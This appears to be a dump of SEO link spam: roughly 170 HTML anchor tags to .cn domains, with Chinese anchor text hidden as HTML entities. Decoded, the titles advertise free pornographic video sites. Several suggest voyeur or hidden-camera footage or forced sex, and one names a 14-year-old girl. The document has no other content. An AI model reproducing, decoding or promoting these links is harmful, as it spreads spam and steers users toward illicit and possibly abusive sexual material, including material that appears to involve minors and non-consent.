<a href="http://hntgs2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fangpaibang.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://caricon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wofnx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://szvst.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://diue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://norq.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://20jk.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://im682.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://ds36.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxqihang.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://niansai.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://luoerman.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://qlmhxx.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51keg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://test821.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eppromwr.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://gdcyjs.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://7suluo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://aikadai.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://ffpff.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://faustopuglisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://33sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wzanj.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://haili.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://starcraftzone.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://canyin6.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://art1795.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ianl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://chefo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4zhou.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uputech.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://okppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://vcbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aodang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://happya.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://fyhu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://dinbang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tjtllxs.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://suandui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://wbxdyf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://thankgd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yunii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x4E01;&#x9999;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geziw.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://goldtalk.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://penight.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://lznsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://fastentek.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhprint.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://qdlink.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://edengpin.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://88keji.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nihn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://syhfyy.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://yzshbj.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chgou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zjemoney.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://dy487.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://soft2.cn" target="_blank">&#x874C;&#x86AA;91&#x8272;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://ultracare.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://36bg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tstage.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fvhr.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://lastmsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://d0415.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://fancar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://goodopen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://bajik.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hhznx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yn73.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdztqb3.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://174r.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://yunyun520.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://hiconcn.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chgyy.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://kjest.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sqcu.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://51hunche.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://aolanda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://179519.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lanmoo.com.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://govevo.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://vnvw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h776.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdzyl.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cengran.cn" target="_blank">97&#x5C11;&#x5987;</a>|
<a href="http://ysys88.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://flexioffice.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;www</a>|
<a href="http://e-cen.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://s6182.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ishuji.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98fx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://tuifan.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
